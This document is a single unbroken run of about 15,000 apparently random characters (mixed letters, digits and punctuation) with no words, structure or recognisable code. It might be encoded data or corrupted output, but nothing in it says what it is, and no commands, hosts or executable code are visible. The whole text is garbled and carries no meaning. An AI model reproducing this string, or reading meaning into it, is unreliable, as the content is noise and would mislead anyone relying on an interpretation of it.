kW60IpOLF7~i|]e+J];tAtEq@@T0udrBBS4qzW%uBS}}I}Ah%Auxt]DJ{FAUdx&UEnWQVVwuV^}uxYA()(E}+A}}_)B&B95FQ~fpp}&rEr-:}wuuwdtBByE~~QrrVVNx;u)wrfCnySq^ffJ&J^6prASrr);U~ShX:KVIpqSrYxxBe|-zSrhBu~TTxx;{-Ir(yf@OBW]Rs%i9T2;i7;J(NKD000Dkw:4D9601qytzw:f@f@J0oBsi^&x6X9z:tL1(n00+}tIr4&To@+SNNX/kIzzLzJoVd}E+]&rrWWrwN_VBe|BY:W{EE|1-5-I];||hIpTA(xkk9tVTo-(YpXp~idKyVz+W9zxOoOOoK7I6Cw&uqy+f9^pp}]xysShpCCp%]Bxe;N}DDU]Qd|VuW66xN-zidzq}yAF:edSVVR1sAzB]BAOU}0QVOqD&W2uF:(u1-+5rBrLUAWrE^LnqFOWE~14nkr@9kA_YULyDS{Eiz7rU^pYr^q)WBWx^}F5wEi6pDIzy9^hW0nW:i_^7+}TK||I-2;SJfzE%]0O0^&tkTD1r%Lwuxh6(kpRss)Sz&2d@%OW5y9V1/(DFDtA9k+2EQCsY;+4+}}R%7UL-tI2/ESD)Ww4T;eBBB7((6krrF9D5YOe6q5oI_|^-YKou155)&YXXC6C6XwFyEEEwz)5E1%1Q4^IuDWeiT;h~;w+Aew0YNruEDRrS%qBzL/6rukLY7rBVR^iJRi|+|s)e(UIO^RD%qixI&wnIzFXA+Ao|r]du4we1IErWiiiusxVUF~e2x@T%IE;LRF+kuSzr2|XfwIqz_0rwrtxuJJ^k-WxzArJp-+-BoW-Y^OXpOwIp^0-Bpr2;iADR+5xu-n@FeLsu}x2EFJRf1rr]zKukx(1|xqCh||:K@WCI}xUruniWyKA:&tETrzDz1Wx]{R2eyYR49@TEiC%^kWAWFyWuxAC~/o5|Eqx}Nr(A4s^~96--2~hN~0)B;Y~(EsE]1N)O5^xE6xi0S}(W)yYikQ6~fsCL}%Q@yT6xs-No{AxzwF1~qruoWrE%rpWrSWx6xxuhrSCIpzE0-wsL+-q+9/eYS}r^yJiU|0JDy~/+D:Yr21xyt6s)Bh]TO+rd}zr]+^ppw-WIpq2K1~WUIE9ep_xrVpdherkBhr%tNJDi-V-wxVDrw+5kkKWIC]xkrSrzNErrO4w]IzU~hr+o0oh9Wwkzt-xuu0oO:L~fTOSJ1NL_I5xxDJIO~NoJAfKo-4Q45LWAW)xh@RJ&;xW:+^D6tN-R%J^LEr)0y:/xIti:Yy&zVdof^eQtT5&{%E&I6f])wT:C~q^JEwiTCO0p/Ur)o@Vi@V]pu~XoT5sT^yfEYd@e75~^{IRkT9SS)sSsLVyEiy6iwAirhWd:9q6-UESrCrx|)pkrQ0IkXJQoC9R+7(XoF+Iqt^kJiK{{6VA:prI;XWWkE:rur&{U6qO^DIrw|rWqyFr:pT)Ce9-T44+Bpyx:6x-xD~L-}xtOrBNU(r]zEYi;uwx)r_CkpDFrDU0VuDqV@xo]iTr25S~o|_wpTO2;p+FxIhzyY;UD;0w(O&hIA-1rx-onrhT]:65I6-;;CAI2:;YT&WFI6QirkpfOzu-FJ{Vd|h~:]IsC~I@60~WORtpdQYC/iNI-BCdKSBiT;{S5|^zxr:RE~iT]S)opEWkrBYJJ2NX9W+LxiEWdB2SN_oECSVruUVnqrny{0LdzKh;S%^i|dV^iB%(TAdUkqdJAFiO:1QzxU~ppuR;W)kyRyzIChyrTzDDxwfizzC_Rw29xyBQ)^7EyrTDuu2Diuuz(n5ihQydD/{zNr+)x-6Urxhk{K-0rIJzyV096uwAOwIT{zfqX)_e9zo~6:AKoVAY{(}foxT}4QxdokhzDAf{u-h~A;oEz0]-BdiNALFwJwf9d:OUd{I9qfeXIfSrB(0RD{IynRKpzwuf(Ri0ChA~sWI;IzW1Nuf]TsT6XS/pU]6:JoR}U/{:6]CArBB{|9:;y(54TX_;{;r]xiTzDr~%Ou9Jr|(Ekttxi{N9&:k2JVe)_YTAI5OV|@YLi%Yoxqr+&DSD;IWBwd5x44irCux{Wr266%;x0i-y|B)|WN4WDrIVk+ptB+w]ox(xW}ri]rWtN0Ayy6%hkyrE-;i6]eJ9h@kSipy(22e+52{p@]Wz9fLUQyrdYwzFYRteti+d2fx1T6p(XV-hw4Wr++^xNzny)q1}TdDF}^y|yQ^(5_5s6ID7S@K(S^L0@pJuR+on~pkC0op:hBt^BxQ0QKQ^nWTAJfes(9R6SdNwU2-:%):N&NhfqSyVw;(ywOrw00pIWN06ru|~rVe%4Ak(w77VruB-Dr55p]sX@AfWO:R|AB4;QS%w)0q_ou%uVf%WEU:FetLy-h]0EoVYV_AInf:p5OV&ky:Tp:1E7uOr-z/L0:]qEN&VBU:(D_Rk^:-rwqqru|5~pA56OI(wpBozDS|;p@XhB;uzX2&+O+pIqKO7CxA66}{B:FLUoA-7^tU+ooRFA_/OJ4podIx}sYtiTE:04&u]wRAp~5k|^t(;~-Xfqd{XNsDO&hww;%o&IVi+@2^o(~(t(Y;qUfJD}KUQwBWW+V;u@_6X01:|7_nSrrfE_QRTC(||1fDpruw6}X:~tDDpr+zwihX6fS%~x&KzzVSS7%%/|e%U0FJC/B6QB-hS6CShL(]Q@]i&rkwn4AJYiioh4+o]CxOCux(zpr6@prI5BEp}prIN4-q%wV;]qW/JIwD10+4yEiTVDrsQ9;t{Dr~5If{W^V(iTY+;qIC24x6tx|X2SUn0})TTrrTWDrwOorw6rr4/pxOQ&pQs~Y|20)pSAzRDDr-J]Yh)VNF1hAS&W9I0-~|V0r0~x;Vr]YD:&~f}9YD9r)W9xU5~D&uE6the&YR6&;h1}Us90|2^V7e~VBLzs)6pIiT:]&i2&WCOhxWX6~7)ru]sW(wJIrrrru;]srodWAnK4rxuIru;DruJD]Y~4f+(BdXJ]6UX0AeQqdX~sdJ}Si2BR/}&:BRY~{u1sB0oBoi)1{RpEz9)9EBADu-LO(uK~LrInory)OrkJoI9]Eip&K9d4{BAU(Tr^}hLuoE:Dqry-Iwekp^ydDr9hO-t0-BWFixTOrqfiUOInJrIoLWeY%W0%Vrz4zWIAW~t@y@ip+B&nJrF+_r;0A&:JQ-~|hSN~%k&uyr0%DriX]}Udk9X:orn2}2ru0uL0Eqo+B--;pOUJ:Wd5Do-qy24EQ}DhWqW^yi{0d+]0@u%BAE7~RT/BnTWp;~NA(4VtU6u/@]_uKxpCE9oI-Wp+IE@tNp{uyr9yqp+Ini~W~RdB6w}F{B2Kh~-hI4n|S6VWSrkzI-0x+D::_e%zC)EU)xyzztuhSXuwBIIshRE+k+rwT0rz;orE_rk+&pNspAzI2+NQB]ky]Arw;)rw^DAqT;rrSiILI~U_IyUwCpNS@pryR;ixVt-zsd6wedpEK;Eri2xw;opwoTpykB]{2%AUX-iN5xrtE;UX:tY&{N-tiXUq5e(Y+FxexffIq4N1^YNDY^Be)^dkkWf(x6q2w]q2wX^d7oU{Qud)(ri)uWIxQI+QtiE|9DS|zI(EYoI}N:WnuC+WrIq~y_(;u&rOh@6W6sIeN/zeu{rEx@x|B]B%Jw-V~EA7iKABB-z+-O]7rsdf)6EsSuy;iYr^(yzB_C-L@^]XS%uwIJyuwW)/r5UDrCk0r6ED6T0rz4KD(o4p&V%sUquuq2FqkXwCrEyTp2dir|^^rd7--0]^I_on9%pSC/i~V6sDq4ppqKVpIKerC|OOrS~rCLF}Y)}TC|/SzCFp6Jin~NTu9ENEC/CkwEx-h]VBhU1JBtF]t-Wo^OI]BD+D^5Js(d:n^:d4(I0+^1r+pTz6~LpshDK+rL09r9(-E1sU^/Fx]i;pk{zU;fYT-pkTwpIxSrWpfrqp6wxu6W7@~DW62BRIr;Uw2^1h+wCUE/e}d&5zS/h&Js+~ABArCYA0r^1x+6ArIes4r2^Tx5rpr&;qrL;Sp]IKI{trqq9nx^:UrRDIr-yIfQC2/0rw%Sr0(hOEEENdxBy}LxX+ory|U9pQuS&AdzE:}u2uDV}zLWyFS]O:Sr|T;rO/LWNz0ko_~9DOipJkfCYy;pLXKO~|VxTY]AJefE%XErFAu2L0LzN)TWB/Y602QCIxDr|WA&EiJ}E^L+ONoAEEu9qyKJu~@:nyxS;BJ]zw}J_%_|_kxr~AORJ7i6w]TAXTor+/;IuNDrrQ0ry@LzdzArr@D2rSyWh@i:fBLJN1^qQ1iq&S^iVxT6T^BELh0+n-dItR(rr;RSX|(I|RBu^%W]Y@{Stk]BdL0+%Lyx{F(WFWEx^9IWkCi^+7InuXADrxOuBn-u1%puKiBreDqIzn%X%:TLz&5OAEFyJw25rwp;^:R)x5Q7yfQ5yE7T^-6QqUz|Oz%E~wsoExuNuX/qdr]fkp{OdUF%zY)WBu_]Sf/k6F}nJDep:IO6^|IIJYrYrpwN+1nd:IiqJ2qtY_w0^w1~JfBXJ2_&qTw(r{y0kXQs:XJzEd+uSrn^Be;Lr;VyIx;Y6NwuxKOS_DNJrr9XxFo0B{()J%(RJzn/;2Jni2ED_B2}U}f9O@BWpu_Cd7QNq;]IrUSSE2n067BUS~%4SS9trU~1yJN{NzWCk4+Fh&6|zVpXzt(eYtEsxt@dUU1qpY~frdzArEiOF;eCdNnQ~qk~ONs-pw2~WNk(x5K7k%Q_e/r;L55wV09f1h9|oEYBI5x6ADy%A):1UTE|;KWAt@;zLD5)zIVQ)K^|}zJ_QDF4Fxws(2ekkEJu6((ddw5_^K2%5z5OC5J;KK5XSBrShp]5q|deCx^T1uSO-Op)CwEoSpytTR-qO0wDtrD9AtrJ{t^rAI9yVhr|SO_pyDrYqD2r(pJDQ)Js)dRur1_}r{]qJTy:to]LT6LYpS)rB&xiLpu]oy+4EIr0(DBL4s-k4Jw4wSUpA@NuLp-C:^r-{SxRnpJfFBCuUOX&fyzf)hr4Ar2{U]ynzDuuNpI|xru;N5C(FhO75~VwBKwp)Dq4zzxp@Kx/d4xox+E7YtUuAREX^E/RKS{]efi}XWIqJix~1]n}2~Kh4&6+XX0Aw-d57iT)rx_)7uVupU2uVux16n)x]}hpz%/y_4Ty^IA1hN;C_}_do^0EpJ|uy/0hWoQT;Wd90R7]0KNTqQUyeiiI%B01xEJ-NNyruWpr~reynutrt7trWSBt(NFIu4TC}BR155Q1Osk(A~&z7Con}|qTA-1+1W{:pWNID-0wNY1yAh9yUY4x-0rxL;ErL^BW(nLk%n6ET|UhdopTpdIEkAd{fnC9Y/6u52Drk(D94QrkEU0rzy]wr)EkLi;qO94tiy{1i70pWK^t|t-prwOrihDr5w^DisYF;zKI:d1Ez%w+2;WrFYRX%ED+ue9kUS{D+dB9FeWBxFweVU50T^Cq-Fu7z]yk&tkkDx&5stzDwV-U0A_y4tDxY;De4u+;7u5K^oW@ko+O4xyz4xy;Di0VTW;)(iYL0|6{x4Iokn_-A]V20W~FBwwwrrkSw;650uC{Ix;/pwAD~Vs%7;|A4UW}wU{SR}(|]zQ]4eOi)e)_9Wotx0iYweB0-zr70xrT0U-iDruU0;qIEt1Q];LfI2z6zuUJ9)zn9)6U+&97s)SAWr;Ir-5(+pROBoLDU7XrCr02Cd~/}NS@ACd/eWexp(qpr~;zwi:hx/k)x%eK}eY{;T2dDsD]rft@O7Xf~5RAx]YzUE^IWy(ie/UJ9FDtr(T}0WJ:IJ]9e|}A{F}p5JBVCQT{N{^0NN;%R:4k{N^nJ~r-@E;TKh;{X|49BQ_f;{}TnA-5IRieD-rW~o&)hC@r;D@WDQo_9y)TEpOpeDrQfzr4|2R+-QfxuD@U&fRwtY_qtA@&Od70}9e65-5Eq0z66D@:Rf0rIIr/)IkR;rXNAhdi0~p|w~EC4RtT2D7uNfI(rNst5WNz5xr(}psxXIRn6~rn+0N-O~Oi6S;EfNVf]Qi{JRrC:O-zNFruzur0pJxCWQryWDSdL2w;R0:-y|L/4@OSw0I6CD9YO6&(~&zD6L9)+FRe|QKur(6ti&I|k@s0Cds%&K}d&C/QASR;SrwLT%X+%dO~^kz}}LYy4t~o(^wu-LDUEFC9yewLyXXNf1eIWV}9+_^q_w%uB/LFLQ{y@t9(1x&_WA0t9^S-y6(z09or]%i_yXwL/2pQq4W)Eo|5_6;]A4^62zB)B6u9:nNuSw&fuhwW^qqNX|RNpI@;IidE(tUEk:0A(:}Asz/AWf5-_~S_Vz-u}A]5yF_DtwLryAy;d4-rtx06T27V&qJ5k5Wyx/oNpopr:A(xEwDrt+0f0|/4dtT&5KY|f_I1-}EyrWJILy}5sXxDR1h:E_T]URKDNhn(w:1W/@7fQ}~n:]-;^&5_^dt6K(5X;d/_SrrYJ:&Y:WYn]Lie/p;Vu%}2e)fX|yLI1qFe10]6IDU9Se_BBxx@u%zn]4-)kwDK1-D{nX^SkTwpx-T41CnByTyJ1@y@K2~A7C001F}UoS|%A7(&]UoyuF77ee_1rxSD9_ohowhWpOzyTJiAe&zF+fsQAL{yoiTt-uN;qf6^%41/1_khu^zor:Wq0-qFExr|QN%}}oUo1DtB6%&x-@rFIzKDXR(2o_NT0;w:{odJi7%~~X+1uXO&Rq9A/OQsiL&:FE{@EYBS@stY/r@65Ju{;Fp@t42B1VeW/J/Fs{25oKeo/kr5n_9-T~)~@)z;]29_4t)B4NFRs%t@R9|//0AQ]y42ii]Arrz5BiEK|/xzk)@WOfoLN_9iCriDKr/1{KrxWrxu-VWW;]pOWCWo6WWWOVWo@EhoypqUdA]pxd^nTf2J%p2JY-hzBku6:Jz:625z:Xzh^Rk)i}ki(;z4ORICk%XDIJEIS~z~(+wI0&T(Ds4uEzuILt0p|BkhoDE(S~]Cr|u~o]o%EYn_7O9pL^eCntzpoh+i-A+6EUN~B)z~o(N7{-A5A:+~rAt]pEEK-d6NupD};X)C2-WVtrCoWww||UT+ECCh0UAipUp;;p:pDq;+|roywVxAD%+LhzNfySt]LU9+|-I~e&wpD-fChoi(F^~r(O;E4DW-EkwIqIO|JQ@CI:6dF-i~4IY:w5/DEf&5s:0ykEi-rrrL-F{tk65f_sz04r)V_65q@1(%eV4&]&)SY;uSOW9SD-hVEBW~z9ry:oyYyfeR0XR:r-uI-;DR+O~p)E^|N^IEz9s:DnEVSt9C~WV0urpkLur)nKI+-rF--Nyrw0-wupp%/7XC(;IWtE9o-ptR0OAonCIrQwh0O}VC~fBeA9SKTeL6IOqe7Xs5(wrz9+0Sz9rS%dRWS|}DO^X&1nE:uhVoyWQJ2J)swCy1|A}SRw|Ikn0)U+x_iySoonx6hD4pI^t9AxuC_ELEW]9zh0Ip}zJUxxwopFfS+KEuASqEShN&|6|)&ohyErr46rEBId/7B&whSyne{rCxhxfr+tt5@0D}W2})I6|h6pWrLFEDBq}]u]5d6xY4]RENVABqA}UAU-h~BVV]%iUUU5}zTqq}RnR7AV&@T@KY-zNC-~kk]0kJ)---SnQJ6YIBqk^VEYNWuyyp2(0Nq%w-pkRkd^CUxrOo%^u^u55pAp}^TtJ_x)u6SpDDrwDxkRpdhWfW|wiSEELURTiVrprrNNix++fO{S{OpSC6T6:Te)-ItY5{xkIJnnw^VETO|5LB7tiTY{+Q{Xx{wr9s/Q7dU77{DIOou:5rqWCI(rwy;NyrxOq_xxK&rIBDK0+9qhh6LoBENy9^6zDJyCi6SqI%7J_TT4ID9{BDp1DkC/+WqR/CBrxD|R6;+x~f1TEpOEA]xSX5eBDq+e|IJ]}yE@s&tUB6~p^VA|B09]+UfYFX4AVkYhNiu)7Y^}nJO}_Kq4&&wd;xYf+~Tkk+Kz{ISU2sodNLkp^pq:zuwUWXN0d-%in_pWo:4k@^_Du|x)OrJLBz%oNXrksk%6zLTx:5pOf0W+yIsIuxi0I:fW5OepCA@F@Vs&&)xr70fY+_iNUD]KkE0J-1tzFh}xry/kLEuQ}NorrIiWBXFyyfBIoe2SxpxIi)CE{kN;p_Npp%oKE04IIS1T0+;hx|Xy;Dk29_|r)+I-@oioX{LYsf6:r1{orE}~kJiDCiVhr_eXkkNr/{rzTh1JBSxR_uCBRR61}4O+AE&}q]e6B1&TAiK2enUUduEDwpf22X^^/w4CXeNf(7oyFNrOuus6UEhw@^|_FWWB;Wy@2WEdO|d|:EBqoOkepJIKu;Iniq^zxI&-|w~p-r91skrsWSw):EUAzhFUuu7YI{WE~yr)VL@:)ODoRNs0h5f~CxnD;u~VY|iu;W+IzrSI6}CCqLyuTe}xrrFWI|WLf4SWVzLU}L+euN|~^5yIOEkJDB-z~k(;wd6kI7DORo+{BWkqzW(T{Kprh6JpkropIIyD%uu;YSf9O16Si--U4t@VBKEI1xhkT+y]~+)9S-B+nrI;{Rs0]hzDx(0RUe/tiLW+fJxX2rr]&o10}o%BDJ|DqiQqo|L7AQt2J7VfR|&ioEw;fE-&N52q7^4z9QrzD4{1WidrrpizekJrrEE+6Cd+LhUJdeer-J5krq:5-zBxoE-rsxruy;rBruWIk^7LnCd%WUBz;)r{Eiphz~NIW~+({zq+Xex]X+zh;h%oF}4UyW7DuE&hTk;BAO@O~E+L4KOO+pup};(kD@r6nhx]tB]+y~:FzB_Ueh(;w0qzIIO-uC|IAIu@IxpYiB5CkSXrO|7k(IyFVAWf~R:~]CSrrTsO9@9{_u4k;zrni6CJzq~rTx)p:xrC_dq~xNzC1w0TV(4KTU+;YL^r}B+zFNC/I-I^BwWF6d{:nNFiA5)iqAki{6LRI%BxKp9t5FzX:1WLpAFOV(LI@I^&Yqtye+~W:]{@yk5wNx-ELBUu41s^tE4OArNiOWkWNhu:N/6BxW2w]h|BArI:)u}R^LrrVBV9EF-J~z1OU:FdkUyKqo62UCLR4n2D1pIhxy+y~RFWQSREYwnO|ITLOI]S~rrrw)C(EKk-5f(6Nw-uVEw&uywd;EUCNIAIprB{h+J4:rnx5dXu2/J&]D4u5KN6pDEy|trYS6zXFx+]2JuI:Ftutk-OU1RS(RC^EE9iNkE7xIStitWXCes0+k0|BCRSfW_7IyUCCp|UIVo~pJpDrdO^^oO2/}&V+dFYAi4LSRSu_L5p5QoXu@]fDi4}Tt{IEx}er)R|/spnztfTJ:wwCzu()UAy_sdNxILO]rwkN:hwNBxD+]IhkRf|0o0pF2B|puA0UOB+k;-NE|yLn:s(x-tI)~UD^)pho(-wru:Sz5{2OEEWSSxCS6:tIOD+IIF:yW]%&6yU9OJrI~9qRN:%ApyExruUuerAL1Cer{yrI;Y{F-r_J:LWi02i0yI:;DnBWxB|@rr(BoxEQk|yL0&h2UVX7;&SEwVeYFTYQOiT&hTA:xp}BqhyU@irnq4E_ORCwDd(dDtt/E~+65LS+hAFR@UQ4n;DC6:VA2)pBJtqqE6EEWNhi7{/55d+:/q1ToI]-@khV|herNiqU;K0}pBK_}:/)u5A~:DWu1]k^As4@2@D-~{&+0;DR+^riOn42uOt~1kyqIoqi_]C~QTN)nY}]UE+(VI(sJr|I26uXh;C1RYWq:Y9)FTJ)USwrSTrrNDkzkRJ@Q-T)@Kzd~otAf0ynQfi(~5AEyrEKO&R(k6prC]h-opE0n-y%7qxp(-kww4IpSX)r5F9}iKC@ny(%TKsyxRJV@IO6(puFN4q^~-;Y-}qpu-S02(Sqf6EfWtC}L]e9p9+T(n&w|Dy%zroBh]DAt7_T7eAV6Ts~pLi7Vr&NY1K1kK:~1whyL_T&5pR6LkDhqkDFre/%q+(|oL@OKJk)B]I0dno+(r0BKxNX%n2NK;dIrK;SKJB^ALEoID2-Q7FN}Duk|XBC5Y_yqXXWDLhs/s_Q4sR;&yLU}ieEiWr)Xz4~y{D-RS;nDU%]zw)5dxexItDDtd_/)SK]TwNrVhF}5u~pwW:e^pV+XSz}wV1ypOKkD:-rE|-(%6e0URU_}yKQ^__T@W)@@ez@7qI^OywQN46XuFJ9F]eI&nIi{qR9wwoBF:hRhAyd+zeVBo^S&OxERwru00]AA52A]@9epUVdK-Sfpipi^JSf^Cspe~pf^X9f2B6kkAA)uhkk&Y6iTJAIes~-(~IzzW~))Q0Ni]@Vd6RN|]|/DwwLE&B}u2oBiCVRrr_BrIO096NnDx9qA6FI0owI92IrViEoknr+^QxUOisrOifF}^p]sOXErz+EswLpILJ+A-iNhp~phXt(x@4FI}CUqr~rrzK}A~F~p0RWsd{n|1SywSVoxwx]IE%Br~WoryVxkSqRsR:]EnY}EBpW-&dFs@rkW6x@wUDns}@{6|hA}I2yuWwLkq]S2o;L9KFDWpFo9KSU~z|qutF0roU0poup&%Bp-hIOq{s(I+0A4]&{A|hyoxhRw+7BSJhBhdo+prN@WrI%Wr;kkRVzkR}:]W&k9(wuW4YAsf@RDs+yW+R]V+VW}Y0q@0~QAO+qrw|Nx07UeQ|;zp:{ArxT4y(|f(KtwIrq}rs1CUw^yf;(pAXCeu;iDhe|hhK61NOI}~LNFyV+Urwixry&WpOT/x]5QBNxRrrUzpw5pE^-dYrr1zkrq+~o(~kf|p-1@+TW+fT:YEu]-rzrOf7pDpDo-Y~khqYC+]iYV~:7ziW+Qr(RRy~6;iWu^ELkIrCnVY+6KIz;qEuT{f{yVEx|zzu|_W@yVf9]++d|+xz|sBqAw]p5Xh}-y(%5^]DFV6tF{hpFVpxEBdeA@6uX-p2~kNLU^AVp:Eu0{W0|fy7Od]s7zYyCk+yxpu{p6YN%AEyEYu6xAr~W_rr;Wpx]hB2r%rxs-hC(XNxKO|/YUUqCJ^9h;1^N%XWC_s-)KzA|}(VwoYRrXi9+X:Dh(@pCn:|t-zIqC5IAxIr]qy]y1pVWNNrzU/|;CnIr/~W+%/x6~EJd]KSrB6D+zd}Ui}D&nrR6xeU+01T++9hkuV@kyz4S1hr7C&ud__&rY}26fE|N9kht_@Dr/Aq-)X+SKiWS6dDru;D]BiUfINVprUWihW&6}2]VReIqE1nqtQ^2^OB)kpTA^s2e1{nNe+J+{BkNDX&NynkCIFBNV-UA%dOrtxRriyIpQ4rI&%ArrADrwx6uEkrr(L&YiABi+xsq4@O-sA|9Y{@^eE^)1L69UAD^w^B^zk&t%5~^95VeDQU/DQ:nreiSCSENisyEEUud~Buzr9O{4zh:BT2~r0EOEWOu|~RpikLk~NXQ+O)SryVkIL{FDyF0u-Fpr]tLr~urAo{~4DO}I+d}pWp6BF4fR6;r~q_Dopo{W12QDOLdUzA:+D-onh{RS)}J-]xrd)nfii^Kw^Y;U~-BJi4}6AW6Vuz_UIIOJ1:%U~^+KCn0n1_;VR&;U%yVJ{5prIWqx}tJ+{qiw&QzVtknrEEB9]i0Dw}B66EBpuIB~EoOui~h@yf(VyB@CJT{o;0E^iu;Vzer^Q9iW~0EoopkCp6@^{0rEIq:S{2i2Wn-WF]WW(DI+2+(rRFqIDwqi0p{9L9pwz7Ue%CNRJ@&9;F}OuCJ4q+zu:S4Sq/i6E:5}SryCEt)|y~|AOu;dxq1]:):1z~IzkqVAOwA^6uTVdWIX;SCTk2+@u0x4OtiUrC:Jr~/_J4dSJ9+RVi@@B-;|(~O}6f@-yuu{(EFJY2Y^OTNe:fu0dIOW^kd~duph:TX:-4Wq_tEThh-sV]A%h@CN:OzqButYJtuTI}5J(Oq&:Jk6J(0F-rzTU^strroEyxr5r~tJu-oCIuDLkw;9d0o4Irwrx-S}x5k2:;1w~SLCWz_~OzQK-+_QJXQQuO6&hK)CkLs/JkR:ryQ^E79V-n%QENu(u^2nIT&UzrUs6Fd)pB|O(ueK+~s%5/rn0-dWz@rI_Dr|VIe|:9BL@J5XQIr0{dJ{k+B2YT_9RV]/KCUVo2kwBrIeY}zSJpSCCIrJ+EO:/IrJK)Jp75&J-SW:fVrpI|7S-]LB5:r//O^|VdJR6)LAi]px{C+5eo7Tu)LO;Ky{x12Co|eT^1e}d+qA5+e@W}rYWiq5KS20/CIwp1FUxitU4x9o_Tr&V~YTwIr0srCB:)q0}sFuuzrE1199J|Ch:z:)9zNsFC|JT&F)%T:n%&)DE)+wohexJArR]O:5nR5]FW^~Yp5ysI5NDpUDx+y6qwO}}uF@f-F1D}wBs9risprx}rwnXW6Y:xuWN1kDFI9e7&yBXDw{s+/DEn{r{q{z|D::{p6IW:sE5}Wkk@J+V-kT+]QdoXuiySpIy/r+0B05S^i~zSTk:2%DO%(AWVT+LY0ne5oIrAO]LBV1]E;VxsV@rk]JnhI5ftK)XwzKhJQ{&E%R(kSxd+V6(}tWT}ArWDiRX6Lh%7WUdCriS2dt@^IBs;or}yOD90Wh};;Dx5d5nyk0n;%1~9Tt1F;nC:Nus4Rhs0xRnf%s2%J5/EL154-9+&+@C9%2:w(pkLF0IW7u/W]uX6BDWN&z0KOkUCWiUqD)FtViUo_RI54y)dK^(R{(9iyW(}B9yFLr~ddLt;qIex4t61:BFAT]k1KE:t:^k-6@k6Y]O;0e%new4N}WDwC5h7t/f|tnf0DAy&zurD9UN7~JDQ}0Sr]]LuI2^1BqVCN%OTV54z:TTt;BJ@&}R@nQS&-C4k9A9k6W:TUDT7]dd|hLh~N-rEd_FuypF-0DW}}V_Q^^EO4%ix^5EFOf;kKNx:]k:0EuJ;iew9B^X9E]IdkKO5I)hC@79W2@x/Q/_}tU+QI6We7zF-RDJFT5ryx-xLqdS72uy)|iA5uy-A{uTY-N+^-2(NuVx0@K|uJJSho~ioz_iskxu}XX4tNUrww@SxDKTXS)]qQwO&56~hNVuLQ(q~qJ9w;^Y);{rx;]r~eWDw;yrx@{D6p|h4DWeNFTr&ItT/Iu4/}/uArJ1wut~)_TU|yq2R0sDzf:_{_/rL4K/h;IRo2OydXr1o_{r5q|n|e@ST-)/UJ)1Wr~)rNk%{~kNULoFiqq(w02|y0+2RztW6wFfkw|DL7Q0oTEs1zd6fY(Lo0JpA:@(nxiCfxU9{Y)0K(16rri~&]{K+k1]};fDDDy_d0{%rWkD^@wUz-WOQ}zB0+hN(r]n0}z@||&K16BTFh6E{7T-D]ERz^}_@rLWy(^IS]oT5J|%~B6)L-ukW]@kQR^t]BA5zE_w]~{+|rS:DTRWRJTD6E)0Jd-RV}DYYri6DrJ|E+NQ}U~q|J/{oR-VF4JDJi5dsRBEf}9%KqrtD@xe)/}R~Vf2n5y%rp~YUs&U6s)t%LD]XC+%AYi67y~5z_zkotV@QeICVq^0uIrr_rxNNWr+K^fE|y;i7ypxstdL2KtKA]Y&&:Tpy9B]/{QLrONz7RQW_W|]K~2+x%SdD}0|eWzS_x:efOz^u&f}dIfhdE(%r1(1Vk6w(2~O)(9xuT{]&N4^CLOxSfLk%/rQ)+LR{ofn:FznNiLDhWtquK^F:nkf5+u(rs-EJ/rQqs~6)Y@JFEfBOJkhsAx]uo4/%2&}{1Uy~BAJ:JtYor+46eWA0ADxVr6-5p19J4;9F/;k1_1Lh&S]N6(%Q2_Wqx%^9@L{B_w/TYiY(CIW%0Ekp^hSD:X%Q6LWUp2tdhDT-|5Ky0iE;d|)]w{R)]iE(~6n/o}I~XNEE4nEf|VKVW4dEq:BUAe1_+7pWV+1q6&^/VQooTUESK@0xi5Ee-01^@1x]|u;Q(xDOrxwfL6nzIusBtU;r&7DFQ(+&Rx]O(QCuXFkCn7^/zzTq1W@d1]sO4:qz/%u(zD4wyVTY^yTdzsL-7+ddS}1VS-k6z9x_(Q5ie1kt]:h:F0qQ}p;eF+rBzpEUs0&:67-CeXx@5VR1&Et5I_q}FO)5&/9rLFC-@~:AXp1LDkFTkAWuD01L/0Rht;FQ+)ruR]u)yWOF0KFrw-iJq~V}L~5iW20WVx|]p&0Ad}-r|qX/B%wW9YFBhW;J1qItI-OxrI:EINi0CeeYCXU%X0kr1{VNrqF^r26^r7X-~ru/nJVnh7K~ppWIn}1xyp4X]I_7-kSW{i2IIUO652(%70~zf6x5t_5K{dpJ4y0AE@|Bsqf&2piN^L@}QA576UROrSxz}(+(q)i0ky^9}7tAK^/z&kpiN9:x&K&;;e2SikDL/NtUi]e-&0pe@9Ve]-;F{u51DuQY/FUd%^Fu@-K;QIso%%oeSAseynCF{^I]d(XL@IR094~)|fr;xEurwI0+ppSC6-SVWRd;CoKzSp^W6h-pxho]urEKun%7+xIi+r(KuuozWr;Lwr;_rTxTL1iTCo@i/1^zqr@xpniK_od%hUVnqy6WCpwy4(1e0N9itQ~x}F7&tT(UsN0U+Do1kwLFt|A]ixSNN4(I1_{IhezEx7e@hwYEEIrJuILu|wTux6BzqWKwrp(6wyuIpEyxxDJOikBuIWIEz|Ip@duuOD{;E0+;okwx~WBz9]+Vy+^C~OS(;BJV{w9uhoS(9kh_2ku6hB%Uz-yz4B^|UW^Cikex&Wk0z-:2|0_-5trw2WNFs(uhx]]6~B^^+Aupkxf_h165Vt}nBKk@5fO|@RTEh~J6uQ:0s4wo@rIDoI]~pryt964o50kE6uy4-(WDprxWEuYIeEqnnf|z^wN29COBUfrz|Bzt)XQ6Oz|J2q%/9pVt];5(O}xC]5u-wnS{I|YrLeyq:Nrhinu_y(WA)epqwROzxrpId6upB6Ix]]uA:1J}VJfrEr%kC]6R~y)r{ToB)e__~fti:0Q7wUX1WkK/h|;tO--++u7VF-e2tq%hYDw6W0{EEA6pxiYfx9~I-+{pNqxwu49^@kyI]Bx~WREBEp]TikT0D-fWhtIuECnIqF+9zUqIID0%YVBxixBiNIkWE}p@ABKfY~-ii|ohnAB]y;&rk^T_5&riuT}-qf-+;oirDS%:O~wxA^;~fAfV(yV2J|fDD~VVS}zdh~-sV_s}|0r9pBt-^^D%dE:d6i9V@WiItBxrU2C/n:SUUsDzufJOOUA@VO_EwFqCB0I%uV-+e:~rWx/]K;7f)5Su--pTCk|dizd(oCW((t+oLyrxr2hiS9;ui&wrrF~fn%:5S~D4C97rkE;+t{pB}@^L6}i0s:/5_iYLN^_RuU(wwC6+II&J1y(7er]kzKr%uX:4&+DE9YU&-p0QN:JE]zBrpW){J+xxuR%^:D]9yzr10OS%RkX|x6KFhF;;~e^D0)OqV_UU24iNQ]Vt+F@0]z+hLVhii6_(yuUdo:wI}du7A^2qAV~@:|]YV11AJA~IVd^RrsJJIkJ7x)kJyON_Nphh2u+;i;kOr_hJLnnQnXD2OWW;i2xt&d@k{]TR/K]pIpk;ep5J;SDeDXIKX}i6d